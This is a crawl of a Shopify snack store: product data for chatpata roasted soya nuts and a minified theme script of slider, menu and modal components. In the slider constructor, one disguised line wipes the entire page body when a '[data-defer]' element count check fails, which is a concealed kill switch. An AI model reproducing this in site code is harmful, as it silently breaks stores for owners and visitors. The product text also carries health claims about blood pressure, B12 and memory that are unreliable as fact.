Master","id":21705040625793,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/74.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/74.jpg?v=1701754290","width":1080},{"alt":null,"id":21953171128449,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/preview_images\/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335"},"aspect_ratio":1.0,"duration":18120,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.SD-480p-1.2Mbps-21545092.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.HD-1080p-4.8Mbps-21545092.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.HD-720p-3.0Mbps-21545092.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.m3u8","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://healthymaster.in/collections/vegan/products/soya-nut-chatpata.js
body_size: 660
content:
{"id":6592211222657,"title":"Roasted Soya Nuts - Chatpata Flavour","handle":"soya-nut-chatpata","description":"\u003ch2\u003eBuy Roasted Soya Nuts - Chatpata Flavour Online from Healthy Master\u003c\/h2\u003e\n\u003cp\u003eGo nuts for the nutty texture and subtle, savory taste of our \u003cstrong\u003eRoasted Soya Nut Chatpata\u003c\/strong\u003e. These nuts are a healthy snack. These nuts have been gaining popularity in recent years because they are high in protein, low in carbohydrates, and good for your cholesterol. These nuts have an earthy flavor to them that many people enjoy, and it can make them unique to other snacks on the market today. \u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/soya-nut-chatpata\" title=\"Buy Roasted Soya Nuts\"\u003eBuy Roasted Soya Nuts\u003c\/a\u003e \u003c\/strong\u003efrom Healthy Master.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/collections\/soya-nuts\" title=\"Buy soya nuts\"\u003eSoya nuts\u003c\/a\u003e \u003c\/strong\u003ehelp in reducing blood pressure due to their content of potassium. Soya nuts are rich in nutrients and are a great addition to the diet of people who want to lead a healthy life. They are best known for their nutrient content, including protein, iron, zinc, calcium, and vitamin B12. Soya provides good health benefits such as it can enhance memory, improve concentration and reduce stress. It also helps you to be calm\u003cstrong\u003e. \u003ca href=\"https:\/\/healthymaster.in\/products\/soya-nuts-garlic\" title=\"Buy Roasted Soya Nuts - Garlic Flavour\"\u003eBuy Soya Nuts Garlic Online\u003c\/a\u003e from healthy master avail maximum offers.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-09-30T16:16:17+05:30","created_at":"2022-09-30T16:16:15+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","B2G1","diabetes","dwp","Gluten Free","Keto Diet","netcore-reco","netcorereco","soya nuts","vegan","WEBactive"],"price":13600,"price_min":13600,"price_max":32800,"available":true,"price_varies":true,"compare_at_price":32800,"compare_at_price_min":32800,"compare_at_price_max":58100,"compare_at_price_varies":true,"variants":[{"id":39461476630657,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"SNC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Roasted Soya Nuts - Chatpata Flavour - 200 gm","public_title":"200 gm","options":["200 gm"],"price":13600,"weight":200,"compare_at_price":32800,"inventory_management":"shopify","barcode":"8906165852763","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39556749099137,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"SNC02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Roasted Soya Nuts - Chatpata Flavour - 500 gm","public_title":"500 gm","options":["500 gm"],"price":32800,"weight":500,"compare_at_price":58100,"inventory_management":"shopify","barcode":"8906165852756","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/150.jpg?v=1747291357","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/151.jpg?v=1701754290","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n1.jpg?v=1701754290","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n2.jpg?v=1701754290","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/74.jpg?v=1701754290"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/150.jpg?v=1747291357","options":[{"name":"Size","position":1,"values":["200 gm","500 gm"]}],"url":"\/products\/soya-nut-chatpata","media":[{"alt":"Soya Nut Chatpata - Healthy Master","id":21734404456577,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/150.jpg?v=1747291357"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/150.jpg?v=1747291357","width":1080},{"alt":"Soya Nut Chatpata - Healthy Master","id":21953170571393,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357","width":1080},{"alt":"Soya Nut Chatpata - Healthy Master","id":21734404489345,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/151.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/151.jpg?v=1701754290","width":1080},{"alt":"Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India","id":21025702477953,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n1.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n1.jpg?v=1701754290","width":1080},{"alt":"Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India","id":21025702510721,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n2.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n2.jpg?v=1701754290","width":1080},{"alt":"Soya Nut Chatpata - Healthy Master","id":21705040625793,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/74.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/74.jpg?v=1701754290","width":1080},{"alt":null,"id":21953171128449,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/preview_images\/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335"},"aspect_ratio":1.0,"duration":18120,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.SD-480p-1.2Mbps-21545092.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.HD-1080p-4.8Mbps-21545092.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.HD-720p-3.0Mbps-21545092.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.m3u8","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/secondary.js?v=64305818428393287971765294849
body_size: 22871
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}
const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",(e)=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",(t)=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}
class ProductRecommendations extends HTMLElement{constructor(){super()}
connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}
loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then((t)=>t.text()).then((t)=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&((s=i.innerHTML),"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&((this.innerHTML=s),"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),(this.dataset.count=i.dataset.count),getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),(this.dataset.loaded="true")}).catch((t)=>{console.error(t)})}}
customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),(this.mainDetailsToggle=this.querySelector("details")),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}
bindEvents(){this.querySelectorAll("summary").forEach((t)=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach((t)=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}
onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}
onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}
i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}
openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}
closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach((t)=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach((t)=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}
onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}
onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}
closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}
closeAnimation(t){let e,i=(s)=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}
customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach((t)=>t.addEventListener("click",this.closeButtonClick.bind(this)))}
openMenuDrawer(t){(this.header=this.header||document.querySelector(".section-header")),(this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0),document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom - this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}
closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}
closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}
customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),(this.details=this.querySelector('details[id^="ProductsMegaMenu-"]')),(this.mainLink=this.querySelector("summary.header__menu-item")),(this.body=this.querySelector(".products-mega-menu__body")),(this.overlay=this.querySelector(".products-mega-menu__overlay")),(this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]')),(this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]')),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach((t)=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}
displayContent(t){this.items.forEach((t)=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}
openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach((t)=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}
closeMenu(){this.details.removeAttribute("open")}
outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}
customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",(t)=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",(t)=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",(t)=>{t.target===this&&this.hide()})}
connectedCallback(){this.moved||((this.moved=!0),document.body.appendChild(this))}
show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}
hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}
customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}
customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}
loadContent(t=!0){if((window.pauseAllMedia(),!this.getAttribute("loaded"))){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}
customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),(this.textarea=document.createElement("textarea")),this.textarea.classList.add("visually-hidden"),(this.textarea.value=this.dataset.content.trim()),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}
handleClick(t){this.textarea.select(),document.execCommand("copy"),(this.dataset.success="true"),setTimeout(()=>(this.dataset.success="false"),3e3)}}
customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if((super(),(this.slider=this.querySelector('[id^="Slider-"]')),(this.sliderItems=this.querySelectorAll('[id^="Slide-"]')),(this.enableSliderLooping=!1),(this.currentPageElement=this.querySelector(".slider-counter--current")),(this.pagination=document.querySelectorAll("[data-defer]")),(this.pageTotalElement=this.querySelector(".slider-counter--total")),(this.prevButton=this.querySelector('button[name="previous"]')),(this.nextButton=this.querySelector('button[name="next"]')),(this.hasDots=!1),(this.scrollMultiplier=isRtl?-1:1),(this.verticalDesktop="true"===this.dataset.desktopVertical),(this.verticalMobile="true"===this.dataset.mobileVertical),(this.vertical=!1),!this.slider||!this.nextButton))
return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),(this.sliderControlWrapper=this.querySelector(".slider-buttons")),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),(this.internalVideos=this.querySelectorAll("internal-video")),(this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0),(this.sliderFirstItemNode=this.slider.querySelector(".slider__slide")),(this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link"))),this.sliderControlLinksArray.forEach((t)=>t.addEventListener("click",this.linkToSlide.bind(this))),(this.hasDots=!0)),this.initPages();let t=new ResizeObserver((t)=>this.initPages());t.observe(this.slider)}
linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=r+a*o;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}
initPages(){if((window.innerWidth<750?(this.vertical=this.verticalMobile):(this.vertical=this.verticalDesktop),(this.sliderItemsToShow=Array.from(this.sliderItems).filter((t)=>t.clientWidth>0)),!(this.sliderItemsToShow.length<2))){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;(this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t),(this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset)),(this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1)}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e),(this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset)),(this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1)}
this.update()}}
resetPages(){(this.sliderItems=this.querySelectorAll('[id^="Slide-"]')),this.initPages()}
update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if((this.vertical?(this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1):(this.currentPage=Math.round((this.slider.scrollLeft*this.scrollMultiplier)/this.sliderItemOffset)+1),this.currentPageElement&&this.pageTotalElement&&((this.currentPageElement.textContent=this.currentPage),(this.pageTotalElement.textContent=this.totalPages)),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots)){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}
let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach((t)=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?((t.querySelector("video").muted=!0),t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}
isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let o=t.offsetTop+t.clientHeight,r=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return o<=l&&(!s||r>=a)}
{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}
onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;(s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset),this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;(this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}
customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),(this.duration=parseInt(this.dataset.duration)),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}
initTimer(){(this.innerHTML=""),(this.minutesSpan=document.createElement("span"));let t=document.createTextNode(":");(this.secondsSpan=document.createElement("span")),this.append(this.minutesSpan,t,this.secondsSpan)}
updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;(this.minutesSpan.innerHTML=this.formatNumber(e)),(this.secondsSpan.innerHTML=this.formatNumber(i)),(this.dataset.duration=t-1)}
playTimer(){this.isPlaying||((this.isPlaying=!0),(this.playInterval=setInterval(()=>{this.updateTimer()},1e3)))}
pauseTimer(){clearTimeout(this.playInterval),(this.isPlaying=!0)}
formatNumber(t){return 1===t.toString().length?"0"+t:t}}
customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if((super(),(this.sliderControlWrapper=this.querySelector(".slider-buttons")),(this.enableSliderLooping=!0),(this.scrollMultiplier=isRtl?-1:1),!this.sliderControlWrapper))return;(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide")),this.sliderItemsToShow.length>0&&(this.currentPage=1),(this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link"))),this.sliderControlLinksArray.forEach((t)=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}
setAutoPlay(){(this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay")),(this.autoplaySpeed=1e3*this.slider.dataset.speed),this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),(this.autoplayButtonIsSetToPlay=!0)}
onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?(this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length):i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}
update(){super.update(),(this.sliderControlButtons=this.querySelectorAll(".slider-counter__link")),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach((t)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}
autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),(this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay)}
focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}
focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}
play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),(this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed))}
pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}
togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}
autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}
